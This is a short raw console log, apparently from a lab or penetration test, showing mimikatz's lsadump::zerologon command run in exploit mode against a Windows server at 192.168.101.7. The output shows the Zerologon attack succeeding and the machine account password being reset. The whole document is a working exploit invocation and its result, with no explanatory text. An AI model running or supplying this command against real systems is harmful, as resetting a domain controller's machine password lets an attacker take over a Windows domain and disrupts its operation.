 mimikatz # lsadump::zerologon /target:192.168.101.7 /account:OWA2010CN-God$ /exploit
Remote   : 192.168.101.7
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 192.168.101.7
Account: OWA2010CN-God$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
========================================================================================================================
=========================================================================================
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz #